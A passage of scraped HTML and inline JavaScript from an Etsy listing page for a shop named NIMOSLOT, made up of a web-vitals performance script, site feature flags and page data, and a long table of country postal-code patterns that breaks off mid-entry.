<div data-clg-id="WtOverlay" class="wt-overlay" id="overlay-transaction-review-react" aria-hidden="true" aria-modal="false" role="dialog" aria-label="Module displaying the review form" data-wt-overlay>
    <div class="wt-overlay__modal" data-overlay-modal>
            <div data-leave-review-form-overlay-body aria-live="polite" aria-busy="true">
    </div>

    </div>
</div>
    </ul>
</nav>
        </div>
    </header>

    
</div>





<div class="wt-overlay wt-z-index-4" aria-hidden="true" data-ui="overlay"></div>

<noscript>
    <div class="wt-body-max-width wt-pt-xs-2 wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pt-md-3 wt-pb-xs-0">
        <div id="javascript-nag" class="wt-alert wt-alert--inline wt-alert--success-01 wt-mb-xs-2">
            <div> Take full advantage of our site features by enabling JavaScript. </div>
        </div>
    </div>
</noscript>
<div class="sidebar-cart-carat"></div>
        <div data-below-header>
            
        </div>
        

        

            <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">
    var webVitals=function(e){"use strict";var t,n,i,r,o,a=function(){return window.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0]},u=function(e){if("loading"===document.readyState)return"loading";var t=a();if(t){if(e<t.domInteractive)return"loading";if(0===t.domContentLoadedEventStart||e<t.domContentLoadedEventStart)return"dom-interactive";if(0===t.domComplete||e<t.domComplete)return"dom-content-loaded"}return"complete"},c=function(e){var t=e.nodeName;return 1===e.nodeType?t.toLowerCase():t.toUpperCase().replace(/^#/,"")},s=function(e,t){var n="";try{for(;e&&9!==e.nodeType;){var i=e,r=i.id?"#"+i.id:c(i)+(i.classList&&i.classList.value&&i.classList.value.trim()&&i.classList.value.trim().length?"."+i.classList.value.trim().replace(/\s+/g,"."):"");if(n.length+r.length>(t||100)-1)return n||r;if(n=n?r+">"+n:r,i.id)break;e=i.parentNode}}catch(o){}return n},d=-1,f=function(e){addEventListener("pageshow",function(t){t.persisted&&(d=t.timeStamp,e(t))},!0)},l=function(){var e=a();return e&&e.activationStart||0},p=function(e,t){var n=a(),i="navigate";return d>=0?i="back-forward-cache":n&&(document.prerendering||l()>0?i="prerender":document.wasDiscarded?i="restore":n.type&&(i=n.type.replace(/_/g,"-"))),{name:e,value:void 0===t?-1:t,rating:"good",delta:0,entries:[],id:"v3-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12),navigationType:i}},v=function(e,t,n){try{if(PerformanceObserver.supportedEntryTypes.includes(e)){var i=new PerformanceObserver(function(e){Promise.resolve().then(function(){t(e.getEntries())})});return i.observe(Object.assign({type:e,buffered:!0},n||{})),i}}catch(r){}},$=function(e,t,n,i){var r,o;return function(a){var u,c;t.value>=0&&(a||i)&&((o=t.value-(r||0))||void 0===r)&&(r=t.value,t.delta=o,t.rating=(u=t.value,u>(c=n)[1]?"poor":u>c[0]?"needs-improvement":"good"),e(t))}},m=function(e){requestAnimationFrame(function(){return requestAnimationFrame(function(){return e()})})},g=function(e){var t=function(t){"pagehide"!==t.type&&"hidden"!==document.visibilityState||e(t)};addEventListener("visibilitychange",t,!0),addEventListener("pagehide",t,!0)},y=function(e){var t=!1;return function(n){t||(e(n),t=!0)}},h=-1,T=function(){return"hidden"!==document.visibilityState||document.prerendering?1/0:0},b=function(e){"hidden"===document.visibilityState&&h>-1&&(h="visibilitychange"===e.type?e.timeStamp:0,S())},_=function(){addEventListener("visibilitychange",b,!0),addEventListener("prerenderingchange",b,!0)},S=function(){removeEventListener("visibilitychange",b,!0),removeEventListener("prerenderingchange",b,!0)},E=function(e){document.prerendering?addEventListener("prerenderingchange",function(){return e()},!0):e()},w={passive:!0,capture:!0},C=new Date,L=function(e,r){t||(t=r,n=e,i=new Date,x(removeEventListener),I())},I=function(){if(n>=0&&n<i-C){var e={entryType:"first-input",name:t.type,target:t.target,cancelable:t.cancelable,startTime:t.timeStamp,processingStart:t.timeStamp+n};r.forEach(function(t){t(e)}),r=[]}},k=function(e){if(e.cancelable){var t,n,i,r,o,a=(e.timeStamp>1e12?new Date:performance.now())-e.timeStamp;"pointerdown"==e.type?(t=a,n=e,i=function(){L(t,n),o()},r=function(){o()},o=function(){removeEventListener("pointerup",i,w),removeEventListener("pointercancel",r,w)},addEventListener("pointerup",i,w),addEventListener("pointercancel",r,w)):L(a,e)}},x=function(e){["mousedown","keydown","touchstart","pointerdown"].forEach(function(t){return e(t,k,w)})},P=0,B=1/0,D=0,N=function(e){e.forEach(function(e){e.interactionId&&(B=Math.min(B,e.interactionId),P=(D=Math.max(D,e.interactionId))?(D-B)/7+1:0)})},R=function(){return o?P:performance.interactionCount||0},A=function(){"interactionCount"in performance||o||(o=v("event",N,{type:"event",buffered:!0,durationThreshold:0}))},F=[200,500],H=0,q=function(){return R()-H},M=[],U={},V=function(e){var t=M[M.length-1],n=U[e.interactionId];if(n||M.length<10||e.duration>t.latency){if(n)n.entries.push(e),n.latency=Math.max(n.latency,e.duration);else{var i={id:e.interactionId,latency:e.duration,entries:[e]};U[i.id]=i,M.push(i)}M.sort(function(e,t){return t.latency-e.latency}),M.splice(10).forEach(function(e){delete U[e.id]})}},j=function(e,t){t=t||{},E(function(){A();var n,i,r=p("INP"),o=function(e){e.forEach(function(e){e.interactionId&&V(e),"first-input"!==e.entryType||M.some(function(t){return t.entries.some(function(t){return e.duration===t.duration&&e.startTime===t.startTime})})||V(e)});var t,n=M[t=Math.min(M.length-1,Math.floor(q()/50))];n&&n.latency!==r.value&&(r.value=n.latency,r.entries=n.entries,i())},a=v("event",o,{durationThreshold:null!==(n=t.durationThreshold)&&void 0!==n?n:40});i=$(e,r,F,t.reportAllChanges),a&&("interactionId"in PerformanceEventTiming.prototype&&a.observe({type:"first-input",buffered:!0}),g(function(){o(a.takeRecords()),r.value<0&&q()>0&&(r.value=0,r.entries=[]),i(!0)}),f(function(){M=[],H=R(),r=p("INP"),i=$(e,r,F,t.reportAllChanges)}))})},z=[2500,4e3],G={};return e.onINP=function(e,t){j(function(t){(function(e){if(e.entries.length){var t=e.entries.sort(function(e,t){return t.duration-e.duration||t.processingEnd-t.processingStart-(e.processingEnd-e.processingStart)})[0];e.attribution={eventTarget:s(t.target),eventType:t.name,eventTime:t.startTime,eventEntry:t,loadState:u(t.startTime)}}else e.attribution={}})(t),e(t)},t)},e.onLCP=function(e,t){var n,i;n=function(t){(function(e){if(e.entries.length){var t=a();if(t){var n=t.activationStart||0,i=e.entries[e.entries.length-1],r=i.url&&performance.getEntriesByType("resource").filter(function(e){return e.name===i.url})[0],o=Math.max(0,t.responseStart-n),u=Math.max(o,r?(r.requestStart||r.startTime)-n:0),c=Math.max(u,r?r.responseEnd-n:0),d=Math.max(c,i?i.startTime-n:0),f={element:s(i.element),timeToFirstByte:o,resourceLoadDelay:u-o,resourceLoadTime:c-u,elementRenderDelay:d-c,navigationEntry:t,lcpEntry:i};return i.url&&(f.url=i.url),r&&(f.lcpResourceEntry=r),void(e.attribution=f)}}e.attribution={timeToFirstByte:0,resourceLoadDelay:0,resourceLoadTime:0,elementRenderDelay:e.value}})(t),e(t)},i=(i=t)||{},E(function(){var e,t=(h<0&&(h=T(),_(),f(function(){setTimeout(function(){h=T(),_()},0)})),{get firstHiddenTime(){return h}}),r=p("LCP"),o=function(n){var i=n[n.length-1];i&&i.startTime<t.firstHiddenTime&&(r.value=Math.max(i.startTime-l(),0),r.entries=[i],e())},a=v("largest-contentful-paint",o);if(a){e=$(n,r,z,i.reportAllChanges);var u=y(function(){G[r.id]||(o(a.takeRecords()),a.disconnect(),G[r.id]=!0,e(!0))});["keydown","click"].forEach(function(e){addEventListener(e,function(){return setTimeout(u,0)},!0)}),g(u),f(function(t){r=p("LCP"),e=$(n,r,z,i.reportAllChanges),m(function(){r.value=performance.now()-t.timeStamp,G[r.id]=!0,e(!0)})})}})},Object.defineProperty(e,"__esModule",{value:!0}),e}({});
</script>

        <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">
        window.Etsy=window.Etsy||{};
        Etsy.Context=Etsy.Context||{};
        (function() {
            function assign(firstSource, secondSource) {
                if (!secondSource) return;
                var out = Object(firstSource);
                for (var key in secondSource) {
                    if (Object.prototype.hasOwnProperty.call(secondSource, key)) {
                        out[key] = secondSource[key];
                    }
                }
                return out;
            }
            Etsy.Context.feature=assign(Etsy.Context.feature ? Etsy.Context.feature : {}, {"profile_dropdown_to_help_center":true,"sitewide_si_mweb_gated_favoriting":false,"isAppShellEnabled":true,"core_fulfillment.product_level_readiness_states":false,"design_systems.buybox_performance_web_components":false,"seller_platform_web.buyer_inquiry":false,"seller_platform_web.seller_local_time":false,"seller_platform_web.item_detail_overlay":true,"buyer_promise.issue_resolution.fee_avoidance_v2":true,"content_moderation.convo_safety.structured_convos":false,"risk_experience.buyer_email_verification":false});
            Etsy.Context.data=assign(Etsy.Context.data ? Etsy.Context.data : {}, {"is_mobile":false,"should_auto_redirect":false,"locale_settings":{"language":{"code":"en-GB","id":2,"name":"English (UK)","translation":"English (UK)","is_detected":false,"is_default":false},"currency":{"currency_id":360,"code":"IDR","name":"Indonesian Rupiah","number_precision":0,"symbol":"Rp","listing_enabled":true,"browsing_enabled":true,"buyer_location_restricted":false,"rate_updates_enabled":true,"is_synthetic":true,"is_detected":false,"is_default":false,"append_currency_symbol":false},"region":{"code":"ID","country_id":121,"name":"Indonesia","translation":"Indonesia","is_detected":false,"is_default":false,"is_EU_region":false},"subdir_code":""},"neu_api_specs_sample_rate":null,"FB_GRAPHQL_VERSION":"v2.10","page_guid":"ffd82861b31.44b97b90cfaedc166dd4.00","primary_event_name":"view_listing","request_uuid":"EuWhMmYDWq2W7QI9Hqf8w2F9Zf4c","user_is_test_account":false,"user_id":1135369000,"css_variant":"sasquatch","runtime_analysis":false,"collage_shadow_dom_css_url":"https:\/\/www.etsy.com\/ac\/sasquatch\/css\/collage\/shadow.ba269cdecb93d2.css","vite_public_path":"https:\/\/www.etsy.com\/ac\/alphaVite\/js\/en-GB\/","is_app_shell":true,"csrf_nonce":"3:1758149097:uFOzO21NdRs68cZg6DS5qjvL1f9r:7518109ea94ca93016d63283d1a4a1dae00e70374a01527543eef133c137a3d4","uaid_nonce":"3:1758149097:jN5WV4yGC6bv-Y8gTz1rwqhWHeiQ:0cafa0e88e72ec07d7547dabb6a6d89ba489d98702d5b9d61cec91e06677cb61","clientlogger":{"is_enabled":true,"endpoint":"\/clientlog","logs_per_page":6,"id":"EuWhMmYDWq2W7QI9Hqf8w2F9Zf4c","digest":"ab599b0d4306cb21a1b94ce2fceed7bf07d6655e","enabled_features":["info","warn","error","basic","uncaught"]},"01125905a4e5ddf2_appshell_fallback":"recs-impression","3c65557fa67e42dc_appshell_fallback":"b8e259fc11597ab4d","c5420ec98ed7db34_appshell_fallback":"b6bdc236b8281fb35","imp_listener_sources":["ads","search","recs","nonlisting"],"impact_tracker_should_prompt_signin":false,"impact_tracker_should_direct_open":false,"shop_favorites_see_all_link":"See all","shop_favorites_search_header":"Shops you follow","is_mobile_shop_search":false,"show_simplified_mobile_header":false,"is_eligible_for_ship_to_setting_in_global_header":false,"remove_catnav_for_bots":false,"new_convo_count":0,"review-your-purchases-nav":true,"should_show_holidays_review_msg":false,"in_cart_count":0,"guest_uaid":"3risB690iqgVMEj0sW3Jxya5aa04","page_type":"view_listing","is_desktop_mini_favorites_operational_enabled":false,"should_show_preview_of_update":false,"clickable_nav":true,"has_dropdown":true,"add_vintage_node":false,"images_in_l2":false,"recs":[],"mweb_full_screen_search_dropdown":false,"relocate_cat_nav":false,"zero_pane_recent_searches":[],"is_eligible_to_fetch_category_suggestions":false,"category_suggestions_in_autosuggest_variant":null,"is_eligible_for_contentful_title_on_trending_searches":true,"is_eligible_for_always_show_shop_search":true,"is_eligible_for_search_bar_improvements":false,"is_eligible_for_refinement_pills_in_autosuggest":false,"mott_version":"761dfd2","catnav_show_sales":false,"catnav_gift_guide":"off","gifting_catnav_flyout_js":false,"should_show_registry_on_nav":false,"should_use_gifting_taxos_in_nav_flyout":false,"impact_message":{"footer_renewable_impact":{"impact_name":"footer_renewable_impact","impact_themes":["sustainability"],"impact_audiences":["buyers"]}},"airgap_url":"https:\/\/transcend-cdn.com\/cm\/ac71e058-41b7-4026-b482-3d9b8e31a6d0\/airgap.js","airgap_bundle":"control_bundle","dual_write_enabled":true,"google_tag_manager_async_enabled":false,"dynamic_privacy_settings_ui_enabled":false,"forced_data_regimes":"","has_forced_data_regimes":false,"all_purposes":["Advertising","Functional"],"all_regimes":["us-gpc","consent-prompt"],"default_consent_expiry":518400,"disable_advertising_regimes":[],"seller_is_viewing_own_listing":false,"listingId":1790774795,"listing_price":5.20000000000000017763568394002504646778106689453125,"shopId":54267703,"shop_id":54267703,"shop_name":"NIMOSLOT","custom_orders_listings2":true,"is_listing_preview":false,"checkout_decorator":"","was_landing_from_external_referrer":true,"should_collapse_neighbors":false,"should_open_single_content_toggle":false,"is_logged_in":true,"referring_listing_id":1790774795,"address_formats":{"0":{"postal_code_type":"postal","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"ZZ"},"55":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AF"},"306":{"postal_code_type":"postal","postal_code_pattern":"22\\d{3}","postal_code_placeholder":"","country_iso_code":"AX"},"57":{"postal_code_type":"Postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AL"},"95":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"DZ"},"250":{"postal_code_type":"zip","postal_code_pattern":"(96799)(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"AS"},"228":{"postal_code_type":"postal","postal_code_pattern":"AD[1-7]0\\d","postal_code_placeholder":"","country_iso_code":"AD"},"251":{"postal_code_type":"postal","postal_code_pattern":"(?:AI-)?2640","postal_code_placeholder":"","country_iso_code":"AI"},"59":{"postal_code_type":"postal","postal_code_pattern":"((?:[A-HJ-NP-Z])?\\d{4})([A-Z]{3})?","postal_code_placeholder":"","country_iso_code":"AR"},"60":{"postal_code_type":"postal","postal_code_pattern":"(?:37)?\\d{4}","postal_code_placeholder":"","country_iso_code":"AM"},"61":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"3393","country_iso_code":"AU"},"62":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AT"},"63":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AZ"},"232":{"postal_code_type":"postal","postal_code_pattern":"(?:^|\\b)(?:1[0-2]|[1-9])\\d{2}(?:$|\\b)","postal_code_placeholder":"","country_iso_code":"BH"},"68":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"BD"},"237":{"postal_code_type":"Postal","postal_code_pattern":"BB\\d{5}","postal_code_placeholder":"","country_iso_code":"BB"},"71":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"BY"},"65":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"BE"},"225":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?[A-Z0-9]{2}","postal_code_placeholder":"","country_iso_code":"BM"},"76":{"postal_code_type":"Postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"BT"},"70":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"BA"},"74":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}-?\\d{3}","postal_code_placeholder":"","country_iso_code":"BR"},"255":{"postal_code_type":"postal","postal_code_pattern":"BBND 1ZZ","postal_code_placeholder":"","country_iso_code":"IO"},"231":{"postal_code_type":"postal","postal_code_pattern":"VG\\d{4}","postal_code_placeholder":"","country_iso_code":"VG"},"75":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?\\d{4}","postal_code_placeholder":"","country_iso_code":"BN"},"69":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"BG"},"135":{"postal_code_type":"postal","postal_code_pattern":"\\d{5,6}","postal_code_placeholder":"","country_iso_code":"KH"},"79":{"postal_code_type":"postal","postal_code_pattern":"[ABCEGHJKLMNPRSTVXY]\\d[ABCEGHJ-NPRSTV-Z] ?\\d[ABCEGHJ-NPRSTV-Z]\\d","postal_code_placeholder":"A1A 1A1","country_iso_code":"CA"},"222":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"CV"},"247":{"postal_code_type":"postal","postal_code_pattern":"KY\\d-\\d{4}","postal_code_placeholder":"","country_iso_code":"KY"},"81":{"postal_code_type":"postal","postal_code_pattern":"\\d{7}","postal_code_placeholder":"","country_iso_code":"CL"},"82":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"CN"},"257":{"postal_code_type":"postal","postal_code_pattern":"6798","postal_code_placeholder":"","country_iso_code":"CX"},"258":{"postal_code_type":"postal","postal_code_pattern":"6799","postal_code_placeholder":"","country_iso_code":"CC"},"86":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"CO"},"87":{"postal_code_type":"postal","postal_code_pattern":"\\d{4,5}|\\d{3}-\\d{4}","postal_code_placeholder":"","country_iso_code":"CR"},"118":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"HR"},"88":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"CU"},"89":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"CY"},"90":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"","country_iso_code":"CZ"},"93":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"DK"},"94":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"DO"},"96":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"EC"},"97":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"EG"},"187":{"postal_code_type":"postal","postal_code_pattern":"CP [1-3][1-7][0-2]\\d","postal_code_placeholder":"CP 1101","country_iso_code":"SV"},"100":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"EE"},"101":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"ET"},"262":{"postal_code_type":"postal","postal_code_pattern":"FIQQ 1ZZ","postal_code_placeholder":"","country_iso_code":"FK"},"241":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"FO"},"102":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"FI"},"103":{"postal_code_type":"postal","postal_code_pattern":"\\d{2} ?\\d{3}","postal_code_placeholder":"75000","country_iso_code":"FR"},"115":{"postal_code_type":"postal","postal_code_pattern":"9[78]3\\d{2}","postal_code_placeholder":"","country_iso_code":"GF"},"263":{"postal_code_type":"postal","postal_code_pattern":"987\\d{2}","postal_code_placeholder":"","country_iso_code":"PF"},"106":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"GE"},"91":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"80331","country_iso_code":"DE"},"226":{"postal_code_type":"postal","postal_code_pattern":"GX11 1AA","postal_code_placeholder":"","country_iso_code":"GI"},"112":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"104 31","country_iso_code":"GR"},"113":{"postal_code_type":"postal","postal_code_pattern":"39\\d{2}","postal_code_placeholder":"","country_iso_code":"GL"},"265":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"","country_iso_code":"GP"},"266":{"postal_code_type":"zip","postal_code_pattern":"(969(?:[12]\\d|3[12]))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"GU"},"114":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"GT"},"305":{"postal_code_type":"postal","postal_code_pattern":"GY\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"GG"},"108":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"GN"},"110":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"GW"},"119":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"HT"},"267":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"HM"},"268":{"postal_code_type":"postal","postal_code_pattern":"00120","postal_code_placeholder":"","country_iso_code":"VA"},"117":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"HN"},"120":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"HU"},"126":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"IS"},"122":{"postal_code_type":"pin","postal_code_pattern":"^[1-9][0-9]{5}$","postal_code_placeholder":"110001","country_iso_code":"IN"},"121":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"ID"},"124":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}-?\\d{5}","postal_code_placeholder":"","country_iso_code":"IR"},"125":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"IQ"},"123":{"postal_code_type":"eircode","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"IE"},"269":{"postal_code_type":"postal","postal_code_pattern":"IM\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"IM"},"127":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}(?:\\d{2})?","postal_code_placeholder":"","country_iso_code":"IL"},"128":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"50100","country_iso_code":"IT"},"131":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}-?\\d{4}","postal_code_placeholder":"100-0001","country_iso_code":"JP"},"307":{"postal_code_type":"postal","postal_code_pattern":"JE\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"JE"},"130":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"JO"},"132":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"KZ"},"133":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"KE"},"137":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"KW"},"134":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"KG"},"138":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"LA"},"146":{"postal_code_type":"postal","postal_code_pattern":"LV-\\d{4}","postal_code_placeholder":"","country_iso_code":"LV"},"139":{"postal_code_type":"postal","postal_code_pattern":"(?:\\d{4})(?: ?(?:\\d{4}))?","postal_code_placeholder":"","country_iso_code":"LB"},"143":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"LS"},"140":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"LR"},"272":{"postal_code_type":"postal","postal_code_pattern":"948[5-9]|949[0-8]","postal_code_placeholder":"","country_iso_code":"LI"},"144":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"LT"},"145":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"LU"},"151":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"MK"},"149":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"MG"},"159":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MY"},"238":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MV"},"227":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{3} ?\\d{2,4}","postal_code_placeholder":"","country_iso_code":"MT"},"274":{"postal_code_type":"zip","postal_code_pattern":"(969[67]\\d)(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"MH"},"275":{"postal_code_type":"postal","postal_code_pattern":"9[78]2\\d{2}","postal_code_placeholder":"","country_iso_code":"MQ"},"239":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}(?:\\d{2}|[A-Z]{2}\\d{3})","postal_code_placeholder":"","country_iso_code":"MU"},"276":{"postal_code_type":"postal","postal_code_pattern":"976\\d{2}","postal_code_placeholder":"","country_iso_code":"YT"},"150":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MX"},"277":{"postal_code_type":"zip","postal_code_pattern":"(9694[1-4])(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"FM"},"148":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"MD"},"278":{"postal_code_type":"postal","postal_code_pattern":"980\\d{2}","postal_code_placeholder":"","country_iso_code":"MC"},"154":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MN"},"155":{"postal_code_type":"postal","postal_code_pattern":"8\\d{4}","postal_code_placeholder":"","country_iso_code":"ME"},"147":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MA"},"156":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"MZ"},"153":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MM"},"160":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"NA"},"166":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"NP"},"233":{"postal_code_type":"postal","postal_code_pattern":"988\\d{2}","postal_code_placeholder":"","country_iso_code":"NC"},"167":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"3974","country_iso_code":"NZ"},"163":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"NI"},"161":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"NE"},"162":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"NG"},"282":{"postal_code_type":"postal","postal_code_pattern":"2899","postal_code_placeholder":"","country_iso_code":"NF"},"283":{"postal_code_type":"zip","postal_code_pattern":"(9695[012])(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"MP"},"176":{"postal_code_type":"postal","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"KP"},"165":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"NO"},"168":{"postal_code_type":"postal","postal_code_pattern":"(?:PC )?\\d{3}","postal_code_placeholder":"","country_iso_code":"OM"},"169":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"PK"},"284":{"postal_code_type":"zip","postal_code_pattern":"(969(?:39|40))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"PW"},"173":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"PG"},"178":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"PY"},"171":{"postal_code_type":"Postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"PE"},"172":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"PH"},"174":{"postal_code_type":"postal","postal_code_pattern":"\\d{2}-\\d{3}","postal_code_placeholder":"10-345","country_iso_code":"PL"},"177":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}-\\d{3}","postal_code_placeholder":"1000-205","country_iso_code":"PT"},"175":{"postal_code_type":"zip","postal_code_pattern":"(00[679]\\d{2})(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"PR"},"304":{"postal_code_type":"postal","postal_code_pattern":"9[78]4\\d{2}","postal_code_placeholder":"","country_iso_code":"RE"},"180":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"RO"},"181":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"101000","country_iso_code":"RU"},"308":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"","country_iso_code":"BL"},"286":{"postal_code_type":"postal","postal_code_pattern":"(?:ASCN|STHL) 